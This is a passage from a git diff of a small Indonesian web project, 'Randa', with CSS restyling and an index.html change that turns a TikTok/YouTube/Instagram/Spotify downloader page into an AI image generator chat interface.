-    background: rgba(0, 180, 255, 0.06);
-    border-color: rgba(0, 180, 255, 0.15);
-}
-
-.feature-card svg {
-    width: 36px;
-    height: 36px;
+    background: rgba(30, 144, 255, 0.06);
+    border-color: rgba(30, 144, 255, 0.15);
+    box-shadow: 0 8px 30px rgba(30, 144, 255, 0.05);
+}
+
+.feature-card .card-icon {
+    width: 44px;
+    height: 44px;
+    margin: 0 auto 0.5rem;
+    background: rgba(255, 255, 255, 0.03);
+    border-radius: 14px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    transition: 0.3s;
+}
+
+.feature-card.active .card-icon {
+    background: rgba(30, 144, 255, 0.08);
+}
+
+.feature-card .card-icon svg {
+    width: 26px;
+    height: 26px;
     stroke: #7a9ec8;
     stroke-width: 1.6;
     fill: none;
-    margin-bottom: 0.5rem;
-}
-
-.feature-card.active svg {
+}
+
+.feature-card.active .card-icon svg {
     stroke: #7ac7ff;
 }
 
 .feature-card h4 {
     color: #d4e0f5;
-    font-weight: 450;
-    font-size: 0.9rem;
-    margin-bottom: 0.2rem;
+    font-weight: 500;
+    font-size: 0.85rem;
+    margin-bottom: 0.1rem;
 }
 
 .feature-card p {
     color: #6a7f9f;
-    font-size: 0.75rem;
+    font-size: 0.7rem;
     font-weight: 350;
 }
 
-.feature-card .badge-dummy {
+.feature-card .badge {
     display: inline-block;
     margin-top: 0.4rem;
     background: rgba(0, 180, 255, 0.06);
-    padding: 0.15rem 0.8rem;
+    padding: 0.1rem 0.7rem;
     border-radius: 60px;
-    font-size: 0.6rem;
+    font-size: 0.55rem;
     color: #6a9fc8;
     border: 1px solid rgba(0, 180, 255, 0.06);
-}
-
-.feature-card.active .badge-dummy {
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+}
+
+.feature-card.active .badge {
     color: #7ac7ff;
     border-color: rgba(0, 180, 255, 0.15);
+    background: rgba(0, 180, 255, 0.08);
 }
 
 /* ===== DOWNLOADER ===== */
 .downloader-section {
-    margin-top: 0.5rem;
+    margin-top: 0.2rem;
 }
 
 .input-group {
     display: flex;
     flex-direction: column;
-    gap: 0.75rem;
+    gap: 0.5rem;
 }
 
 .input-row {
     display: flex;
-    flex-wrap: wrap;
-    align-items: center;
-    gap: 0.7rem;
-    background: rgba(0, 0, 0, 0.35);
-    border-radius: 80px;
-    padding: 0.25rem 0.25rem 0.25rem 1.4rem;
-    border: 1px solid rgba(255, 255, 255, 0.05);
+    align-items: center;
+    gap: 0.5rem;
+    background: rgba(0, 0, 0, 0.4);
+    border-radius: 60px;
+    padding: 0.2rem 0.2rem 0.2rem 1.2rem;
+    border: 1px solid rgba(255, 255, 255, 0.04);
     backdrop-filter: blur(4px);
-    transition: 0.2s;
+    transition: all 0.3s;
 }
 
 .input-row:focus-within {
-    border-color: rgba(80, 180, 255, 0.3);
-    box-shadow: 0 0 0 3px rgba(0, 140, 255, 0.05);
+    border-color: rgba(30, 144, 255, 0.3);
+    box-shadow: 0 0 0 4px rgba(30, 144, 255, 0.04);
+}
+
+.input-icon {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+}
+
+.input-icon svg {
+    width: 20px;
+    height: 20px;
+    stroke: #4a5b78;
+    stroke-width: 1.8;
+    fill: none;
 }
 
 .input-row input {
-    flex: 1 1 200px;
+    flex: 1;
     background: transparent;
     border: none;
     padding: 0.9rem 0.2rem 0.9rem 0;
     font-size: 0.95rem;
     color: #eef3fe;
     outline: none;
-    min-width: 140px;
+    min-width: 120px;
     font-family: inherit;
 }
 
 .input-row input::placeholder {
-    color: #64748b;
+    color: #4a5b78;
     font-weight: 350;
 }
 
 .input-row button {
-    background: linear-gradient(145deg, #1e90ff, #0070e0);
+    background: linear-gradient(145deg, #1e90ff, #0066cc);
     border: none;
     padding: 0.7rem 1.8rem;
     border-radius: 60px;
@@ -391,58 +542,73 @@
     align-items: center;
     gap: 8px;
     cursor: pointer;
-    transition: all 0.2s;
-    box-shadow: 0 6px 18px #0070e040;
-    border: 1px solid #3a9eff60;
+    transition: all 0.3s;
+    box-shadow: 0 6px 24px rgba(30, 144, 255, 0.25);
+    border: 1px solid rgba(255, 255, 255, 0.05);
     letter-spacing: 0.3px;
     white-space: nowrap;
 }
 
 .input-row button:hover {
-    background: linear-gradient(145deg, #3a9eff, #1a7ae0);
-    transform: scale(1.01);
-    box-shadow: 0 8px 24px #0070e060;
+    background: linear-gradient(145deg, #3a9eff, #0070e0);
+    transform: scale(1.02);
+    box-shadow: 0 8px 32px rgba(30, 144, 255, 0.35);
 }
 
 .input-row button:active {
-    transform: scale(0.97);
+    transform: scale(0.96);
 }
 
 .input-row button svg {
-    width: 18px;
-    height: 18px;
+    width: 16px;
+    height: 16px;
+    fill: white;
     stroke: white;
-    stroke-width: 2;
-    fill: none;
+    stroke-width: 1;
 }
 
 /* ===== RESULT ===== */
 .result-box {
     margin-top: 1.8rem;
     background: rgba(0, 0, 0, 0.3);
-    border-radius: 28px;
-    padding: 1.2rem 1.5rem 1.5rem;
+    border-radius: 24px;
+    padding: 1.5rem;
     border: 1px solid rgba(255, 255, 255, 0.03);
-    min-height: 90px;
-    transition: 0.2s;
+    min-height: 100px;
+    transition: 0.3s;
 }
 
 .result-placeholder {
     display: flex;
     align-items: center;
-    gap: 14px;
-    color: #5e6f8a;
-    font-size: 0.9rem;
-    font-weight: 350;
-}
-
-.result-placeholder svg {
-    width: 28px;
-    height: 28px;
-    stroke: #4a5b78;
+    justify-content: center;
+    min-height: 80px;
+}
+
+.empty-state {
+    text-align: center;
+    color: #4a5b78;
+}
+
+.empty-state svg {
+    width: 48px;
+    height: 48px;
+    stroke: #3a4a5f;
     stroke-width: 1.4;
     fill: none;
-    opacity: 0.5;
+    margin-bottom: 0.5rem;
+    opacity: 0.4;
+}
+
+.empty-state span {
+    display: block;
+    font-size: 0.95rem;
+    font-weight: 400;
+}
+
+.empty-state small {
+    font-size: 0.75rem;
+    color: #3a4a5f;
 }
 
 .result-content {
@@ -451,6 +617,12 @@
     line-height: 1.6;
     word-break: break-word;
     display: none;
+    animation: fadeUp 0.4s ease;
+}
+
+@keyframes fadeUp {
+    from { opacity: 0; transform: translateY(12px); }
+    to { opacity: 1; transform: translateY(0); }
 }
 
 .result-content .meta {
@@ -470,13 +642,12 @@
 
 .result-content .thumbnail {
     max-width: 100%;
-    border-radius: 18px;
-    margin: 0.8rem 0 0.6rem;
+    border-radius: 16px;
+    margin: 0.6rem 0;
     border: 1px solid rgba(255, 255, 255, 0.04);
-    box-shadow: 0 10px 30px -12px #00000080;
-    max-height: 260px;
+    box-shadow: 0 12px 40px -16px #00000080;
+    max-height: 280px;
     object-fit: cover;
-    width: auto;
 }
 
 .link-list {
@@ -487,22 +658,23 @@
 }
 
 .link-list a {
-    background: rgba(0, 160, 255, 0.08);
-    padding: 0.3rem 1rem;
+    background: rgba(0, 160, 255, 0.06);
+    padding: 0.4rem 1.2rem;
     border-radius: 60px;
     font-size: 0.8rem;
     color: #8fcbff;
     text-decoration: none;
-    border: 1px solid rgba(0, 160, 255, 0.08);
-    transition: 0.15s;
+    border: 1px solid rgba(0, 160, 255, 0.06);
+    transition: 0.25s;
     display: inline-flex;
     align-items: center;
     gap: 6px;
 }
 
 .link-list a:hover {
-    background: rgba(0, 160, 255, 0.15);
-    border-color: rgba(0, 160, 255, 0.2);
+    background: rgba(0, 160, 255, 0.12);
+    border-color: rgba(0, 160, 255, 0.15);
+    transform: translateY(-2px);
 }
 
 .link-list a svg {
@@ -521,7 +693,7 @@
 }
 
 .spinner-svg {
-    animation: spin 1.2s linear infinite;
+    animation: spin 1s linear infinite;
     width: 28px;
     height: 28px;
     stroke: #3a9eff;
@@ -533,58 +705,51 @@
     100% { transform: rotate(360deg); }
 }
 
-/* ===== MOVING VISUAL ===== */
-.moving-visual {
+/* ===== STATS BAR ===== */
+.stats-bar {
+    display: flex;
+    justify-content: space-around;
     margin-top: 1.8rem;
-    display: flex;
-    justify-content: center;
-    gap: 1.2rem;
+    padding-top: 1.2rem;
+    border-top: 1px solid rgba(255, 255, 255, 0.03);
+    gap: 1rem;
     flex-wrap: wrap;
-    pointer-events: none;
-}
-
-.motion-icon {
-    animation: float-y 4.5s ease-in-out infinite alternate;
-    background: rgba(255, 255, 255, 0.02);
-    border-radius: 40px;
-    padding: 0.3rem 1rem 0.3rem 0.8rem;
-    display: inline-flex;
-    align-items: center;
-    gap: 8px;
-    border: 1px solid rgba(255, 255, 255, 0.02);
-    backdrop-filter: blur(4px);
-}
-
-.motion-icon svg {
-    width: 30px;
-    height: 30px;
-    stroke: #6d8fcb;
-    stroke-width: 1.6;
-    fill: none;
-}
-
-.motion-icon span {
-    font-size: 0.7rem;
-    color: #6f86b0;
-    letter-spacing: 0.2px;
-}
-
-@keyframes float-y {
-    0% { transform: translateY(0px) scale(1); }
-    100% { transform: translateY(-12px) scale(1.02); }
-}
-
-.motion-icon:nth-child(2) { animation-delay: 1.2s; }
-.motion-icon:nth-child(3) { animation-delay: 2.4s; }
+}
+
+.stat-item {
+    text-align: center;
+}
+
+.stat-value {
+    display: block;
+    font-size: 1.1rem;
+    font-weight: 600;
+    color: #d4e0f5;
+}
+
+.stat-label {
+    font-size: 0.65rem;
+    color: #5a6f8f;
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+}
 
 /* ===== RESPONSIVE ===== */
 @media (max-width: 600px) {
-    body { padding-top: 70px; }
+    body { padding-top: 68px; }
     .navbar { padding: 0.5rem 1rem; }
-    .core-panel { padding: 1.2rem 1rem 1.5rem; border-radius: 1.8rem; }
-    .input-row { border-radius: 40px; padding-left: 1rem; }
-    .input-row button { padding: 0.6rem 1.2rem; font-size: 0.8rem; }
-    .marquee-text { font-size: 0.75rem; }
+    .core-panel { padding: 1.2rem 1rem 1.5rem; border-radius: 1.8rem; margin: 0 0.5rem; }
+    .input-row { border-radius: 40px; padding-left: 0.8rem; flex-wrap: nowrap; }
+    .input-row input { font-size: 0.85rem; padding: 0.7rem 0; }
+    .input-row button { padding: 0.5rem 1.2rem; font-size: 0.8rem; }
+    .marquee-text { font-size: 0.7rem; }
     .drawer { width: 260px; padding: 1.5rem 1rem; }
-    .feature-grid { grid-template-columns: 1fr 1fr; }
-          }
+    .feature-title { font-size: 1.2rem; }
+    .feature-grid { grid-template-columns: 1fr 1fr; gap: 0.5rem; }
+    .feature-card { padding: 0.8rem 0.5rem; }
+    .feature-card .card-icon { width: 36px; height: 36px; }
+    .feature-card .card-icon svg { width: 20px; height: 20px; }
+    .result-box { padding: 1rem; }
+    .stats-bar { gap: 0.5rem; }
+    .stat-value { font-size: 0.9rem; }
+    }

==== commit 0772e19f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,132 +1,78 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">
-  <title>Randa · Downloader</title>
-  <link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
+    <title>Randa · AI Image Generator</title>
+    <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
-<!-- OVERLAY DRAWER -->
-<div class="drawer-overlay" id="drawerOverlay"></div>
+    <!-- PARTICLE BACKGROUND -->
+    <div class="particles" id="particles"></div>
 
-<!-- DRAWER -->
-<div class="drawer" id="drawer">
-  <div class="drawer-header">
-    <h2>⌘ Menu</h2>
-    <button class="drawer-close" id="drawerCloseBtn">
-      <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
-    </button>
-  </div>
-  <div class="drawer-menu">
-    <div class="drawer-menu-item active" data-feature="tiktok">
-      <svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg>
-      <span>TikTok</span>
+    <!-- OVERLAY DRAWER -->
+    <div class="drawer-overlay" id="drawerOverlay"></div>
+
+    <!-- DRAWER -->
+    <div class="drawer" id="drawer">
+        <div class="drawer-header">
+            <h2>Menu</h2>
+            <button class="drawer-close" id="drawerCloseBtn">
+                <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
+            </button>
+        </div>
+        <div class="drawer-menu">
+            <div class="drawer-menu-item active" data-feature="image">
+                <span class="menu-icon">🎨</span>
+                <span>Image Generator</span>
+                <span class="menu-badge">active</span>
+            </div>
+            <div class="drawer-menu-item" data-feature="chat">
+                <span class="menu-icon">💬</span>
+                <span>Chat Bot</span>
+                <span class="menu-badge">active</span>
+            </div>
+            <div class="drawer-menu-item" data-feature="removebg">
+                <span class="menu-icon">🧹</span>
+                <span>Remove Background</span>
+                <span class="menu-badge">soon</span>
+            </div>
+        </div>
+        <div class="drawer-footer">⚡ Randa core v2.0</div>
     </div>
-    <div class="drawer-menu-item" data-feature="youtube">
-      <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
-      <span>YouTube</span>
+
+    <!-- NAVBAR -->
+    <nav class="navbar">
+        <button class="burger-btn" id="burgerBtn">
+            <svg viewBox="0 0 24 24"><line x1="4" y1="6" x2="20" y2="6"/><line x1="4" y1="12" x2="20" y2="12"/><line x1="4" y1="18" x2="20" y2="18"/></svg>
+        </button>
+        <div class="marquee-wrap">
+            <span class="marquee-text">✦ Randa AI · Generate image from text prompt ✦ Randa AI · Generate image from text prompt ✦</span>
+        </div>
+        <div class="nav-status">
+            <div class="dot-pulse"></div>
+            <span>online</span>
+        </div>
+    </nav>
+
+    <!-- PANEL UTAMA -->
+    <div class="core-panel" id="corePanel">
+        <div class="chat-messages" id="chatMessages"></div>
+
+        <div class="chat-input-area">
+            <div class="chat-input-row">
+                <div class="input-icon">
+                    <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><circle cx="9" cy="9" r="2"/><path d="M22 14l-4-4-6 6-4-4-6 6"/></svg>
+                </div>
+                <input type="text" id="promptInput" placeholder="Tulis prompt gambar..." />
+                <button id="sendBtn">
+                    <svg viewBox="0 0 24 24"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
+                </button>
+            </div>
+        </div>
     </div>
-    <div class="drawer-menu-item" data-feature="instagram">
-      <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
-      <span>Instagram</span>
-    </div>
-    <div class="drawer-menu-item" data-feature="spotify">
-      <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg>
-      <span>Spotify</span>
-    </div>
-  </div>
-  <div class="drawer-footer">v2.0 · Randa core</div>
-</div>
 
-<!-- NAVBAR STICKY DI ATAS -->
-<nav class="navbar">
-  <button class="burger-btn" id="burgerBtn">
-    <svg viewBox="0 0 24 24"><line x1="4" y1="6" x2="20" y2="6"/><line x1="4" y1="12" x2="20" y2="12"/><line x1="4" y1="18" x2="20" y2="18"/></svg>
-  </button>
-  <div class="marquee-wrap">
-    <span class="marquee-text">✦ Website Downloader By Putra X OxCorner ✦ Website Downloader By Putra X OxCorner ✦</span>
-  </div>
-  <div class="nav-status">
-    <div class="dot-pulse"></div>
-    <span>online</span>
-  </div>
-</nav>
-
-<!-- PANEL UTAMA -->
-<div class="core-panel">
-
-  <!-- FITUR GRID -->
-  <div class="feature-area">
-    <div class="feature-grid">
-      <div class="feature-card active" data-feature="tiktok">
-        <svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg>
-        <h4>TikTok</h4>
-        <p>Unduh video tanpa watermark</p>
-        <span class="badge-dummy">● aktif</span>
-      </div>
-      <div class="feature-card" data-feature="youtube">
-        <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
-        <h4>YouTube</h4>
-        <p>Download video & audio</p>
-        <span class="badge-dummy">○ siap</span>
-      </div>
-      <div class="feature-card" data-feature="instagram">
-        <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
-        <h4>Instagram</h4>
-        <p>Reels, foto, & stories</p>
-        <span class="badge-dummy">○ siap</span>
-      </div>
-      <div class="feature-card" data-feature="spotify">
-        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg>
-        <h4>Spotify</h4>
-        <p>Download lagu & playlist</p>
-        <span class="badge-dummy">○ siap</span>
-      </div>
-    </div>
-  </div>
-
-  <!-- DOWNLOADER -->
-  <div class="downloader-section">
-    <div class="input-group">
-      <div class="input-row">
-        <input type="text" id="urlInput" placeholder="https://vt.tiktok.com/ZSXe89SB8/" value="https://vt.tiktok.com/ZSXe89SB8/">
-        <button id="fetchBtn">
-          <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 8v8M8 12h8"/></svg>
-          Ambil
-        </button>
-      </div>
-    </div>
-  </div>
-
-  <!-- HASIL -->
-  <div class="result-box" id="resultBox">
-    <div class="result-placeholder" id="placeholder">
-      <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
-      <span>Hasil akan tampil di sini</span>
-    </div>
-    <div id="resultContent" class="result-content"></div>
-  </div>
-
-  <!-- MOVING VISUAL -->
-  <div class="moving-visual">
-    <div class="motion-icon">
-      <svg viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="M9 12l2 2 4-4"/></svg>
-      <span>secure</span>
-    </div>
-    <div class="motion-icon">
-      <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 8v5l3 3"/></svg>
-      <span>real-time</span>
-    </div>
-    <div class="motion-icon">
-      <svg viewBox="0 0 24 24"><path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"/></svg>
-      <span>core</span>
-    </div>
-  </div>
-</div>
-
-<script src="config.js"></script>
-<script src="script.js"></script>
+    <script src="script.js"></script>
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -5,15 +5,20 @@
     box-sizing: border-box;
 }
 
+html, body {
+    height: 100%;
+    overflow: hidden;
+}
+
 body {
-    background: #080b14;
+    background: #05080f;
     font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-    min-height: 100vh;
     padding: 0;
     margin: 0;
     padding-top: 76px;
-    overflow-x: hidden;
     color: #e8edf5;
+    height: 100vh;
+    overflow: hidden;
 }
 
 /* ===== PARTICLES BACKGROUND ===== */
@@ -30,11 +35,12 @@
 
 .particle {
     position: absolute;
-    width: 4px;
-    height: 4px;
-    background: rgba(100, 180, 255, 0.15);
+    width: 3px;
+    height: 3px;
+    background: rgba(0, 200, 255, 0.2);
     border-radius: 50%;
     animation: float-particle linear infinite;
+    box-shadow: 0 0 6px rgba(0, 200, 255, 0.1);
 }
 
 @keyframes float-particle {
@@ -42,6 +48,12 @@
     10% { opacity: 1; }
     90% { opacity: 1; }
     100% { transform: translateY(-10vh) scale(1); opacity: 0; }
+}
+
+/* ===== NEON GLOW ===== */
+@keyframes neon-pulse {
+    0%, 100% { opacity: 0.6; }
+    50% { opacity: 1; }
 }
 
 /* ===== NAVBAR ===== */
@@ -51,64 +63,68 @@
     left: 0;
     right: 0;
     z-index: 100;
-    background: rgba(8, 11, 20, 0.92);
+    background: rgba(5, 8, 15, 0.95);
     backdrop-filter: blur(24px) saturate(180%);
     -webkit-backdrop-filter: blur(24px) saturate(180%);
-    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
+    border-bottom: 1px solid rgba(0, 200, 255, 0.08);
     padding: 0.7rem 1.5rem;
     display: flex;
     align-items: center;
     gap: 1rem;
-    box-shadow: 0 4px 40px rgba(0, 0, 0, 0.6);
+    box-shadow: 0 4px 40px rgba(0, 0, 0, 0.6), 0 0 40px rgba(0, 150, 255, 0.03);
 }
 
 .burger-btn {
-    background: rgba(255, 255, 255, 0.03);
-    border: 1px solid rgba(255, 255, 255, 0.06);
+    background: rgba(0, 200, 255, 0.04);
+    border: 1px solid rgba(0, 200, 255, 0.08);
     border-radius: 12px;
     padding: 0.45rem 0.6rem;
     cursor: pointer;
     display: flex;
     align-items: center;
     justify-content: center;
-    transition: 0.3s;
+    transition: all 0.3s;
     flex-shrink: 0;
+    box-shadow: 0 0 20px rgba(0, 200, 255, 0);
 }
 
 .burger-btn:hover {
-    background: rgba(255, 255, 255, 0.08);
-    border-color: rgba(255, 255, 255, 0.15);
+    background: rgba(0, 200, 255, 0.12);
+    border-color: rgba(0, 200, 255, 0.3);
     transform: scale(1.05);
+    box-shadow: 0 0 30px rgba(0, 200, 255, 0.1);
 }
 
 .burger-btn svg {
     width: 24px;
     height: 24px;
-    stroke: #b8cef0;
+    stroke: #8ac4ff;
     stroke-width: 2;
     fill: none;
     stroke-linecap: round;
     stroke-linejoin: round;
+    filter: drop-shadow(0 0 8px rgba(0, 150, 255, 0.2));
 }
 
 .marquee-wrap {
     flex: 1;
     overflow: hidden;
     white-space: nowrap;
-    background: rgba(0, 180, 255, 0.03);
+    background: rgba(0, 200, 255, 0.02);
     border-radius: 60px;
     padding: 0.3rem 0.8rem;
-    border: 1px solid rgba(0, 180, 255, 0.04);
+    border: 1px solid rgba(0, 200, 255, 0.04);
 }
 
 .marquee-text {
     display: inline-block;
     font-size: 0.85rem;
     font-weight: 450;
-    color: #c8dbfa;
+    color: #8ac4ff;
     letter-spacing: 0.5px;
     animation: scrollMarquee 18s linear infinite;
     padding-right: 2rem;
+    text-shadow: 0 0 20px rgba(0, 150, 255, 0.1);
 }
 
 @keyframes scrollMarquee {
@@ -124,7 +140,7 @@
     display: flex;
     align-items: center;
     gap: 6px;
-    background: rgba(0, 255, 200, 0.04);
+    background: rgba(0, 255, 200, 0.03);
     padding: 0.2rem 0.9rem 0.2rem 0.6rem;
     border-radius: 60px;
     border: 1px solid rgba(0, 255, 200, 0.06);
@@ -134,22 +150,22 @@
 .dot-pulse {
     width: 8px;
     height: 8px;
-    background: #2effc0;
+    background: #00ffc8;
     border-radius: 50%;
-    box-shadow: 0 0 20px #2effc080;
+    box-shadow: 0 0 20px #00ffc8, 0 0 40px rgba(0, 255, 200, 0.2);
     animation: pulse-dot 2.2s infinite ease-in-out;
 }
 
 @keyframes pulse-dot {
-    0% { opacity: 0.3; transform: scale(0.8); }
-    50% { opacity: 1; transform: scale(1.3); }
-    100% { opacity: 0.3; transform: scale(0.8); }
+    0% { opacity: 0.3; transform: scale(0.8); box-shadow: 0 0 10px #00ffc8; }
+    50% { opacity: 1; transform: scale(1.3); box-shadow: 0 0 30px #00ffc8, 0 0 60px rgba(0, 255, 200, 0.2); }
+    100% { opacity: 0.3; transform: scale(0.8); box-shadow: 0 0 10px #00ffc8; }
 }
 
 .nav-status span {
     font-size: 0.6rem;
     font-weight: 400;
-    color: #8fcfd0;
+    color: #66e0cc;
     text-transform: uppercase;
     letter-spacing: 0.5px;
 }
@@ -158,8 +174,8 @@
 .drawer-overlay {
     position: fixed;
     inset: 0;
-    background: rgba(0,0,0,0.7);
-    backdrop-filter: blur(6px);
+    background: rgba(0,0,0,0.8);
+    backdrop-filter: blur(8px);
     z-index: 999;
     opacity: 0;
     visibility: hidden;
@@ -175,12 +191,12 @@
     position: fixed;
     top: 0;
     left: 0;
-    width: 300px;
+    width: 280px;
     max-width: 82vw;
     height: 100%;
-    background: rgba(10, 14, 26, 0.98);
+    background: rgba(5, 8, 18, 0.98);
     backdrop-filter: blur(24px);
-    border-right: 1px solid rgba(255, 255, 255, 0.04);
+    border-right: 1px solid rgba(0, 200, 255, 0.06);
     z-index: 1000;
     padding: 2rem 1.5rem 1.5rem;
     transform: translateX(-100%);
@@ -188,7 +204,7 @@
     display: flex;
     flex-direction: column;
     gap: 1.2rem;
-    box-shadow: 8px 0 60px rgba(0,0,0,0.7);
+    box-shadow: 8px 0 60px rgba(0,0,0,0.8), 0 0 40px rgba(0, 150, 255, 0.02);
 }
 
 .drawer.open {
@@ -199,15 +215,16 @@
     display: flex;
     justify-content: space-between;
     align-items: center;
-    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
+    border-bottom: 1px solid rgba(0, 200, 255, 0.06);
     padding-bottom: 0.8rem;
 }
 
 .drawer-header h2 {
     font-size: 1.1rem;
     font-weight: 500;
-    color: #d4e2fc;
+    color: #8ac4ff;
     letter-spacing: 0.5px;
+    text-shadow: 0 0 20px rgba(0, 150, 255, 0.15);
 }
 
 .drawer-close {
@@ -225,9 +242,14 @@
 .drawer-close svg {
     width: 28px;
     height: 28px;
-    stroke: #8aa0c8;
+    stroke: #5a7a9a;
     stroke-width: 2;
     fill: none;
+    transition: stroke 0.3s;
+}
+
+.drawer-close:hover svg {
+    stroke: #8ac4ff;
 }
 
 .drawer-menu {
@@ -245,379 +267,459 @@
     border-radius: 14px;
     background: rgba(255, 255, 255, 0.01);
     border: 1px solid transparent;
-    transition: 0.2s;
+    transition: all 0.3s;
     cursor: pointer;
-    color: #b0c4e6;
+    color: #8a9ab8;
     font-size: 0.95rem;
     position: relative;
 }
 
 .drawer-menu-item:hover {
-    background: rgba(255, 255, 255, 0.04);
+    background: rgba(0, 200, 255, 0.04);
     transform: translateX(4px);
+    color: #b0c8f0;
 }
 
 .drawer-menu-item.active {
-    background: rgba(0, 180, 255, 0.08);
-    border-color: rgba(0, 180, 255, 0.15);
-    color: #d4e6ff;
-    box-shadow: inset 3px 0 0 #1e90ff;
-}
-
